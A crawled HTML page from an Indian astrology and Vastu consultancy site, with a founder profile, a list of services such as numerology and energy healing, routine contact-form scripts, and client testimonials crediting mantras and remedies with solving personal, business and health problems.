My aim is to empower people with Mantras, Astro remedies, magical Tips, Healing Remedies to fill their live with positivity and happiness. I also invite you all to experience Astro-based guidance to achieve greater heights of success both professionally and personally.  <br><br>
I at SUBHKAMNA aim to strengthen and support every woman by empowering her to know the powers that reside within her.  <br><br>
I work with energies and create lasting impact by changing the energy with changing thoughts, words and intensions. I believe everything around is energy and with energy shift you can change everything for you and others.  <br><br>
The destiny connects people at particular time for some reason. I believe in divine timings. Everyone who comes into your life has a reason to connect. So, if you are connected to this post and feel like connecting then it’s just a sign from destiny. May be there is something in your life that require change at this point of time. 
Send us a message to know more about Astrology, Vastu and to bring happiness in life. 
 <br><br></p>
      </div>
      
    </div>

  </div>
</div>
<!--modal end shubhkamna founder-->


		<script type="text/javascript">
    function subsc(){
    
     var gmail=document.getElementById("gmail").value;
    
   
    if(gmail==""){
     alertify.alert('Shubhkamna Khush Raho..','Please enter your email address to subscribe.');
     return false;
   }
}
</script>
	
<!--end fixed subscription button-->

   <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lightcase/2.5.0/js/lightcase.min.js"></script>
   
   <script>
    $('.showcase').lightcase();
      $('.show').lightcase();
  </script>

	     <script src="https://cdnjs.cloudflare.com/ajax/libs/lightcase/2.5.0/js/lightcase.js"></script>
       
   <script>
    $('.showcase').lightcase();
      $('.show').lightcase();
        $('.showdata').lightcase();
        $('.showgallery').lightcase();
  </script>
  <link rel="stylesheet" type="text/css" media="screen" href="alertify/css/alertify.css">
    <link rel="stylesheet" type="text/css" media="screen" href="alertify/css/alertify.min.css">
     <script src='https://www.google.com/recaptcha/api.js'></script>
    <script src="alertify/alertify.min.js"></script>
  

  <script type="text/javascript">
    function validate(){
     var email=document.getElementById("useremail").value;
      var name=document.getElementById("name").value;
           var message=document.getElementById("message").value;
   
    if(name==""){
     alertify.alert('Shubhkamna Khush Raho..','Please enter your name');
     return false;
   }
     if(email==""){
   alertify.alert('Shubhkamna Khush Raho..','Please enter your email');
     return false;
   }
    if(message==""){
      alertify.alert('Shubhkamna Khush Raho..','Please enter your message');
     return false;
   }
    if (grecaptcha.getResponse() == ""){
     alertify.alert('Shubhkamna Khush Raho..',"You can't proceed!");
     return false;
}
    
   
   
    }
  </script>

  <footer id="footer" class="footer_pages">
		<div class="container">
			<div class="row">

			

				<div class="col-md-4 col-sm-4 col-xs-12 preffix_1 wow fadeInUp animated" data-wow-duration="" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
					<h4 class="footer-contact">Address</h4>

					<p class="txt6">Tapasya Corp. Heights,<br> Ground Floor Tower A <br>
					Sector-126 Noida- 201303, <br>
					Uttar Pradesh<br>
						  <br>
						<!--span class="width1"><img src="images/whatsup.png" style=
							"width:15px"> Whatsup Number:</span>
							<a href="tel:+91 9873930430">+91 9873930430 </a--><br>
					   <br>
					   <strong><U>Email Address</U></strong><br>
						 <!--a href="mailto:shubhkamnakhushraho@gmail.com" class="link">shubhkamnakhushraho@gmail.com</a-->
						</p>
						<ul class="txt6">
					  <!--li><a href="https://www.facebook.com/" class="social-link"><img src="images/face.jpg"></a></li>
                         
                           <li><a href="https://in.linkedin.com/in/" class="social-link"><img src="images/in.jpg"></a></li>
                            
                            <li><a href="https://twitter.com/" class="social-link" rel="ddsubmenu1"><img src="images/twitter.jpg"></a></li-->
                             
 
      </ul>
				</div>
	    <div class="col-md-4 col-sm-4 col-xs-12 preffix_1 wow fadeInUp animated" data-wow-duration="" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
					<h4 class="footer-contact">Site Links</h4>
					<ul class="txt6">
					  <li><a href="index.php">Home</a></li>
                          <br>
                           <li><a href="about.php">About Us</a></li>
                              <br>
                            <li><a href="fundamentals.php" rel="ddsubmenu1">Fundamentals</a></li>
                               <br>

					
				</div>
	    	    <div class="col-md-4 col-sm-4 col-xs-12 preffix_1 wow fadeInUp animated" data-wow-duration="" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
					<h4 class="footer-contact">Send a message</h4>
						<div id="wrap">
		<h1></h1>
		<div id='form_wrap'>
			<form class="enquiry_Form form-horizontal" onsubmit="return dd()" method="post" action="mail.php">
				
				<div class="form-group">
			    <label class="control-label labelddata col-sm-2 col-md-2 col-xs-2" for="email" >Name:</label>
			    <div class="col-sm-8 col-xs-8 col-md-8">
			      <input type="text" class="form-control"  id="lname" name="name" placeholder="Enter name">
			    </div>
			    </div>

				<div class="form-group">
			    <label class="control-label labeldata col-sm-2 col-md-2 col-xs-2" for="lemail" >Email:</label>
			      <div class="col-sm-8 col-xs-8 col-md-8">
			      <input type="email" class="form-control" name="email" id="luseremail" placeholder="Enter email">
			    </div>
			    </div>
			    <div class="form-group">
			    <label class="control-label labeldata col-sm-2 col-md-2 col-xs-2" for="email">Message:</label>
			     <div class="col-sm-8 col-xs-8 col-md-8">
			    <textarea  name="message" class="form-control" value="Your Message" id="lmessage" ></textarea>
			    </div>
			    </div>
				   <!--div class="form-group">
				   	  <div class="col-sm-8 col-xs-8 col-md-8">
        <div class="g-recaptcha recaptcha" data-sitekey="6Lc3b34UAAAAAEsE2QKS-XmycrySt9UcToy6eC4B" style="width: 287px"></div></div></div-->

				
				<center><input type="submit" class="enquiry_button btn btn-success" name ="submit" value="Send" /></center>
			</form>
		</div>
	</div>
					
					
				</div>
				


			
			</div>
		</div>
	</footer>
	<footer class="copyright">
			

					<p style="margin-top: 0;margin-bottom:0;padding: 11px"class="wow fadeInLeft animated" style="visibility: visible; animation-name: fadeInLeft;"><span id="copyright-year">All Copyrights Reserved @ Shubhkamna.net - 2019</span> <span class="bold"></span> </p>


				
	</footer>

	  <script type="text/javascript">
    function dd(){
   
    
     var email=document.getElementById("luseremail").value;
      var name=document.getElementById("lname").value;
           var message=document.getElementById("lmessage").value;
         //  var recaptcha=document.getElementById("recaptcha").innerHTML;
          // alert(recaptcha);
          ///  alert(grecaptcha);
   
     if(name==""){
     alertify.alert('Shubhkamna Khush Raho..','Please enter your name');
     return false;
   }
     if(email==""){
   alertify.alert('Shubhkamna Khush Raho..','Please enter your email');
     return false;
   }
    if(message==""){
      alertify.alert('Shubhkamna Khush Raho..','Please enter your message');
     return false;
   }
    if (recaptcha.getResponse() == ""){
     alertify.alert('Shubhkamna Khush Raho..',"You can't proceed!");
     return false;
}
    
   
   
    }
  </script></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shubhkamna.net/alertify/css/alertify.min.css
body_size: 8254
content:
 
<html>
  <head>
    <title>Vastu Shastra | Vastu for Home, Tips, Remedies | Astrology | Astrology Consultant | Shubhkamna</title>
    <meta charset="utf-8" />
    <meta name="google-site-verification" content="XFNBMtmbZrCELGBstnPDkNlp5VrixqwG5DE_dWviunY" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="Consult our Vastu and Astrology experts regarding Vastu for home, bedroom, kitchen, flats, study room, office, marriages, shubhkamna is a way to get your query solutions on Astrology, Vastu Shastra, Commercial Vastu, Vastu for building new home etc.">
    <meta name="Keywords" content="Vastu Shastra, Vastu Shastra Consultant, Vastu Shastra Expert, Astrology, Astrology Consultant, Astrology Expert,Vastu Tips for Home, Vastu for Office">
     <link rel="stylesheet" href="css/base.css" />
    <link rel="stylesheet" href="css/demo.css" />
    <!--link rel="stylesheet" href="css/osSlider.css" /-->
     <link rel="stylesheet" href="css/contact-form.css" />
 <link rel="stylesheet" href="css/camera.css" />
    <link rel="stylesheet" href="css/bootstrap.min.css">
     <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
    <link rel="stylesheet" href="css/main.css">
       <link rel="stylesheet" href="css/animate.css" />
       <link rel="icon" href="images/fav.png" type="image/gif" sizes="16x16">
       <link rel="stylesheet" href="css/style.css" />
       <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/lightcase/2.5.0/css/lightcase.css">
       <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/lightcase/2.5.0/css/lightcase.min.css">
         <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
      
      
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
  <link rel="stylesheet" type="text/css" href="css/header.css">

    


<!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-122595234-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122595234-36');
</script>
<script type="text/javascript">
  $(window).on("scroll", function() {
    if($(window).scrollTop() > 50) {
        $(".navbar-fixed-top").addClass("active");
    } else {
        //remove the background property so it comes transparent again (defined in your css)
       $(".navbar-fixed-top").removeClass("active");
    }
});

</script>
</head>
<body>
<div id="topbarnav">
  <!--fixed subscription button-->
  <div class="row">
  <div class="col-md-6 col-sm-6 col-xs-12">
    <div class="alllinks">
 
 
</div>

  </div>
  <div class="col-md-6 col-sm-6 col-xs-12">
 
</div>
</div>
 
  </div>
  <nav class="navbar navbar-inverse navbar-fixed-top">
  <div class="container">

    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span> 
      </button>

       <a class="navbar-brand nav-logo" href="/"><img src="images/shubhkamna logo.jpeg" class="mobile-view img-responsive logo-image"></a>
    </div>
    <div class="collapse navbar-collapse" id="myNavbar">
      <ul class="nav navbar-nav navbar-right">
      <li>
        <a href="index.php">Home</a></li>
                          
                           <li><a href="about.php">About Us</a></li>
                         
                            <li><a href="Services.php">Services</a></li>
                            <li><a href="gallery.php">Gallery</a></li>

                            
                          <!--<li><a href="fundamentals" rel="ddsubmenu1">Fundamentals</a></li> -->

                             
    <li class="dropdown">
    <a  class="dropdown-toggle"  data-toggle="dropdown">Remedies
    <span class="caret"></span></a>
    <ul class="dropdown-menu" style="background-color: #f9f2db">

        <li><a href="Astro-Remedies.php">Astro Remedies</a></li>
      <li><a href="Vastu-Remedies.php">Vastu Remedies</a></li>
     
    
    </ul>
  </li>
    <li><a target="_blank" href="blogs">Articles</a></li>
    <li><a href="#testimonial">Testimonials</a></li>
                           
                            <!--<li><a href="mainstore" rel="ddsubmenu3">Store</a></li>-->
                           
                           
                           
                            
                        
                             
                            <li><a href="contact-us.php">Contact Us</a></li>
                          
      </ul>
      
    </div>
  </div>
</nav>


 <div id="myCarousel" class="carousel slide" data-ride="carousel" >
  <!-- Indicators -->
  <ol class="carousel-indicators">
    <li data-target="#myCarousel" data-slide-to="0" class="active"></li>
    <li data-target="#myCarousel" data-slide-to="1"></li>
    <li data-target="#myCarousel" data-slide-to="2"></li>
       <li data-target="#myCarousel" data-slide-to="3"></li>
          <li data-target="#myCarousel" data-slide-to="4"></li>
  </ol>

  <!-- Wrapper for slides -->
  <div class="carousel-inner">
    <div class="item active">
      <img src="images/b-11.jpg" class="slider-data" style="width: 100%" alt="Shubhkamna">
    </div>
    <div class="item">
      <img src="images/b-14-d.jpg" class="slider-data" style="width: 100%" alt="Shubhkamna">
    </div>
   <div class="item">
      <img src="images/b-12.jpg" class="slider-data" style="width: 100%" alt="Shubhkamna">
    </div>
    <div class="item">
      <img src="images/b-15.jpg" class="slider-data"style="width: 100%"  alt="Shubhkamna">
    </div>

    <div class="item">
      <img src="images/b-13.jpg" class="slider-data" style="width: 100%" alt="Shubhkamna">
    </div>
     <div class="item">
      <img src="images/b-14-d.jpg" class="slider-data" style="width: 100%" alt="Shubhkamna">
    </div>
     
    
  </div>

  <!-- Left and right controls -->
  <a class="left carousel-control" href="#myCarousel" data-slide="prev">
    <span class="glyphicon glyphicon-chevron-left"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="right carousel-control" href="#myCarousel" data-slide="next">
    <span class="glyphicon glyphicon-chevron-right"></span>
    <span class="sr-only">Next</span>
  </a>
<!-- Trigger the modal with a button -->

<div class="demo">
<a  data-toggle="modal" data-target="#myModal"><img src="images/enquiry-button.png" class="img-responsive"></a>
</div>
</div>


<!-- Modal -->
<div id="myModal" class="modal fade" role="dialog">
  <div class="modal-dialog">
 <form id="form1" class="contact-enquiry" onsubmit="return validate()" method="post" action="mail.php">
    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Enquiry with us</h4>
      </div>
      <div class="modal-body">
      
        
        <div class="form-group">
          <label>Name:</label>
         
            <input type="text" class="form-control" id="name"  name="name" >
             
          </div>

        <div class="form-group">
          <label>Email:</label>
          
  <input type="email" class="form-control" id="useremail" name="email">
         
          </div>
          <div class="form-group">
          <label>Message:</label>
         
          <textarea  name="message" class="form-control" id="message" ></textarea>
        
          </div>
        <div class="form-group">
        <div class="g-recaptcha" data-sitekey="6Lc3b34UAAAAAEsE2QKS-XmycrySt9UcToy6eC4B" id="captcha"></div></div>

      
  
      </div>
      <div class="modal-footer">
          <input type="submit" style="width: 100%" class="enquiry_button btn btn-danger" name ="submit" value="Send" />
      </div>
    </div>
</form>
  </div>
</div>

    <!--start contact form-->

    
      <!--end contact form-->
    <!-- End slider -->
    <br><br>
     <section >
        <div class="container about_vastu_box" id="about">
            <div class="col-md-3 col-sm-3 small_img">
                <img src="images/buddha.jpg" alt="vastu" class="img-responsive ">
            </div>
            <div class="col-md-9 col-sm-9 about_vastu">
                <p>Vastu Shastra and Astrology are the two sides of the same coin. Hence, it is important to understand the concept and significance of both. So, before looking for remedies for vastu defects alias Vastu Dosh have an overview of both Astrology as well as of Vastu Shastra. </p>

            </div>

        </div>
       
    </section>
    <section>
        <div class="wrapper">

            <div class="vastu_tips">
                <div class="col1 wow fadeInLeft animated" style="visibility: visible; animation-name: fadeInLeft;">
                    <img src="images/banner2.jpg" alt="">
                    <div class="mobile_pad1">
                        <p class="txt2">Astrology </p>
                        <p class="color1">This is a scientific way followed from ages in order to know the future predictions.In short, the Astrology (Jyotish Shastra) is a number game of the planets and their movements which affect every individual according to the time of his/her birth. </p>
                           
                        <div class="hline1"></div>
                        <p data-toggle="collapse" data-target="#demo1" class="more_txt1 v2" style="cursor: pointer;">learn more &gt;&gt;</p>
                        <div id="demo1" class="collapse">
                       <p class="color1"> Earlier, the pundits practiced this Vedic form manually by making calculations but the inception of computers and the latest technology has eased the way pundits alias the astrologer’s works.The astrology helps one know his /her future and also offer remedies to stay protected from evil eye in life. Apart from making predictions, Astrology and its remedies divert good vibes and positive energies towards Manushya. Apart from these things, Astrology also restricts the bad effects of non-favourable planets which make life difficult at times. </p>
                   </div>
                    </div>
                </div>
                <div class="col1 v2 wow fadeInRight animated" style="visibility: visible; animation-name: fadeInRight;">
                    <img src="images/banner3.jpg" alt="">
                    <div class="mobile_pad1">
                        <p class="txt2">Vastu Shastra </p>
                        <p class="color1">Vastu Shastra or the Indian traditional science of building & architecture is believed to be an integral part of Astrology. Our Puranic literature is full of references about construction of buildings from homes to forts, temples & yajnashalas. </p>
                        <div class="hline1"></div>
                        <p data-toggle="collapse" style="cursor: pointer;" data-target="#demo2" class="more_txt1 v2">learn more &gt;&gt;</p>
                        <div id="demo2" class="collapse">
                       <p class="color1"> Maharshi Bhrigu to Shukracharya and Brihaspati-eighteen learned Rishis have been named as eminent Vastu Scholars. Vastu Shastra can be used not only for individual houses but also for group-housing schemes and town planning. Our ancestors have provided us with wonderful knowledge about planning and construction and we need to discipline our senses to make use of this knowledge for the betterment of mankind at large. Vastu Shastra provided us vital information required to make our lives healthy and peaceful.</p>
                    </div>
                </div>
            </div>
        </div>

    </section>
    <div class="box-1">
        <div class="container">
            <div class="row">
                <div class="col-md-7 wow fadeInLeft animated" data-wow-duration="" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInLeft;">

                    <p class="txt3">Shubhkamna Founder</p>
                    <p>I am an Astrologer and a Vastu Consultant. I believe rather than focusing on past or future we should make our present better and for that we need to empower our self with self-love and care to connect with the Divine Energy for guidance.</p>
                    <p>My aim is to empower people with Mantras, Astro remedies, magical Tips, Healing Remedies to fill their live with positivity and happiness. I also invite you all to experience Astro-based guidance to achieve greater heights of success both professionally and personally. </p><p>

I at SUBHKAMNA aim to strengthen and support every woman by empowering her to know the powers that reside within her. </p>
                  <br>
                  
                  
                      <p ><a class="more_btn" data-toggle="modal" data-target="#myModal5" data-toggle="collapse" data-target="#demo">Know more</a></p>
                      <!-- Trigger the modal with a button -->



                </div>

                <div class="col-md-5 wow fadeInRight animated" data-wow-duration="" data-wow-delay="0.5s" style="visibility: visible; animation-delay: 0.5s; animation-name: fadeInRight;">
                    <div class="wrapper txt_cntr marTop2">
                        <p class="txt4" style="color: #c2232b">Gitaa Katiyaal</p>
                        <img src="images/geeta_katyal.jpg" alt="" class="img_rounded">

                    </div>
                </div>
            </div>
        </div>
    </div>
<div class="container">
			<h2 class="txt_cntr">Our Services</h2>


			<div class="row marTop3">

				<div class="col-md-4 col-sm-4">
					<div class="banner1  wow fadeInLeft animated" data-wow-delay="0.0s" style="visibility: visible; animation-delay: 0s; animation-name: fadeInLeft;">
						<img src="images/Services/service1-1.jpg" class="img-responsive pulse" alt="" class="">
						<div class="banner1-inner">
							<h3>Astrology</h3>
							
						
							
						</div>
					</div>

					<div class="banner1  wow fadeInLeft animated" data-wow-delay="0.1s" style="visibility: visible; animation-delay: 0.1s; animation-name: fadeInLeft;">
						<img src="images/Services/service1-6.jpg" class="img-responsive pulse" alt="">
						<div class="banner1-inner">
							<h3>Energy Healing </h3>
							
							
						</div>
					</div>
				</div>

				<div class="col-md-4 col-sm-4">
					<div class="banner1  wow fadeInUp animated" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
						<img src="images/Services/service1-8.jpg" class="pulse img-responsive" alt="" class="">
						<div class="banner1-inner">
							<h3>Vastu</h3>
							
						</div>
					</div>

					<div class="banner1  wow fadeInUp animated" data-wow-delay="0.3s" style="visibility: visible; animation-delay: 0.3s; animation-name: fadeInUp;">
						<img src="images/Services/service1-9.jpg" alt="" class="img-responsive pulse">
						<div class="banner1-inner">
							<h3>Life Coaching and Counseling</h3>
							
						</div>
					</div>
				</div>

				<div class="col-md-4 col-sm-4">
					<div class="banner1  wow fadeInRight animated" data-wow-delay="0.4s" style="visibility: visible; animation-delay: 0.4s; animation-name: fadeInRight;">
						<img src="images/Services/service2.jpg" class="img-responsive pulse" alt="">
						<div class="banner1-inner">
							<h3>Numerology </h3>
							
						</div>
					</div>

					<div class="banner1  wow fadeInRight animated" data-wow-delay="0.5s" style="visibility: visible; animation-delay: 0.5s; animation-name: fadeInRight;">
						<img src="images/Services/service1-4.jpg" class="img-responsive pulse" alt="">
						<div class="banner1-inner">
							<h3>Nutrtion and diet Consultation</h3>
							
						</div>
					</div>
				</div>


			</div>


		</div>
        <section id="gallery">
		<div class="container" >
			<h2 class="txt_cntr">Gallery</h2>
		
<div class="wrapper pad1 marTop5  wow fadeInUp animated" style="visibility: visible; animation-name: fadeInUp;">
	
					<figure class="figure1 animated swing">
						<a href="images/g1.jpg" class="showcase magnifier2" data-rel="lightcase:myCollection:slideshow">
							<img src="images/g1.jpg" alt="">
							<span class="zoom"></span>
						</a>
					 </figure>


				<figure class="figure1 animated swing">
						<a href="images/g2.jpg" class="showcase magnifier2" data-rel="lightcase:myCollection:slideshow">
							<img src="images/g2.jpg" alt="">
							<span class="zoom"></span>
						</a>
					</figure>

					<figure class="figure1 animated swing">
						<a href="images/g3.jpg" class="showcase magnifier2" data-rel="lightcase:myCollection:slideshow">
							<img src="images/g3.jpg" alt="">
							<span class="zoom"></span>
						</a>
					</figure>

					<figure class="figure1 animated swing">
						<a href="images/g4.jpg" class="showcase magnifier2" data-rel="lightcase:myCollection:slideshow">
							<img src="images/g4.jpg" alt="">
							<span class="zoom"></span>
						</a>
					</figure>

					
					<figure class="figure1 animated swing">
						<a href="images/g6.jpg" class="showcase magnifier2" data-rel="lightcase:myCollection:slideshow">
							<img src="images/g6.jpg" alt="">
							<span class="zoom"></span>
						</a>
					</figure>

					<div class="clear"></div>

				</div>
                </div>
</section>
<!--Testimonials-->
<section id="testimonial">
<div class="container">
  <h2 class="txt_cntr">Testimonials</h2>
	<div class="row">
<div class="col-sm-12">
	      <div class="col-sm-6">
	<img src="images/client_testimonial.jpg" style="margin-top: 59px;" class="img-responsive">
	
	</div>
		<div class="col-sm-6">
        
        <div class="seprator"></div>
            <div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
              <!-- Wrapper for slides -->
              <div class="carousel-inner">
                <div class="item active">
                  <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Vastu Clinic has changed my life tremendously. I was deep into depression as my twin daughters were not keeping well since birth, my life was totally disturbed. Then i met Ms. Sonia Katyal of Vastu Clinic through reference and my life changed positively after she visited and checked vastu of my house which was full of defects. My due regards to Soniaji and many thanks to Vastu Clinic.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/hemant.jpg" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        	
                        <h4><strong>Hemant Gosain</strong></h4>
                       
                    </div>
                    </div>
                  </div>
                </div>
				 <div class="item">
                  <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Dear Ma'am,
Your mantras are truely effective, due to which all my problems got resolved . Thank u so much and l surely recommend her for Astro & Vastu remedies.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/preeti.png" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        	
                        <h4><strong>Preeti Singh</strong></h4>
                       
                    </div>
                    </div>
                  </div>
                </div>
                    <div class="item">
                  <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Few years ago,I requested  mam to make a vedic horoscope for me and i was surprised and delighted by her insightful work,which superseded my boldest expectations.
                    	<br>
                    Her remedies and suggestions were really helpfull and 100% accurate.
                    <br>
                I wish her continued success and support in using her talents as a God gifter astroloy reader.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/sourabh.png" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        	
                        <h4><strong>Sourabh Sharma</strong></h4>
                       
                    </div>
                    </div>
                  </div>
                </div>
                    <div class="item">
                  <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Hello mam i just want to thank you before i meet you were facing lots of problem in my life just bcoz of ur mantra and do and don't list help me a lot my life come on right track and very happy in life thank you soo much </p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/suuny.png" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        	
                        <h4><strong>Sunny Singh</strong></h4>
                       
                    </div>
                    </div>
                  </div>
                </div>
                 <div class="item">
                  <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Hi Mam ...just want to thank you for considering my problem & suggesting solutions are absolutely correct and beneficial And now I can say Problem is resolved. Going forward I will definitely follow you for all your remedies .</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/charul.png" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        	
                        <h4><strong>‎Charul Anshu Juneja</strong></h4>
                       
                    </div>
                    </div>
                  </div>
                </div>
                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Dear Ma'am, Your mantras and remedies are awesome.They really work well and it has great impact on my life. I am really thankfull from the bottom of my heart and all the problems which I was suffering from is now on its track n going forward i will surely connect for more remedies. I am strongly recommend her for the vaastu & astrology remedies.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/charu.png" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Charu Vishnoi</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->
                 <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Thank you for your kind support and blessings one of my client who was cancelling the unit.You gave me the remedy for favourable outcome.The remedy worked like magic.I wrote in my left hand and chanted and next day Client again said he wants to continue in the same was so happy.Thank you for blessings.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/rahul katyal.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Rrahhul Katiyal</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->
                 <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">I am extremely thankful to you Sonia mam, for your regular inputs on healing.I have been using the same for back pain and got tremendously benefitted..lots of thanks and blessings to you.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/meenakshi.JPG" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Meenakshi Kapoor</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->
                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Thank you so much ma'am and I follow all your remedies regularly,especially writing numbers and that angelic number magic..it works each time.Thank you..you are a blessing.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/varsha.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Varsha</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->
                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Thank you ma'am..you are a blessing and the things you share including remedies are indeed very helpful..</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Nidhi</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->
                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Thank you for your help its all going well in the house....so soon I was not expecting.I am so happy all family members....their bonding increasing day by day...All because of you thank you so much.God Bless you always..</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Swati</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Ma'am your remedies are working like gems.I am feeling difference from day to day basis.Thanks a lot ma'am.May god bless you.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Rahul</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

                     <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Started writing the remedy you gave and 4th day did I closed a deal after 4-5 months and did a good recovery.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Saurabh Arora</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">A got a meeting postponed for today..I followed the remedies that you gave me ....the meeting turned into sales closure..Thank you so much for this ...it was really magical..</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Varsha</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
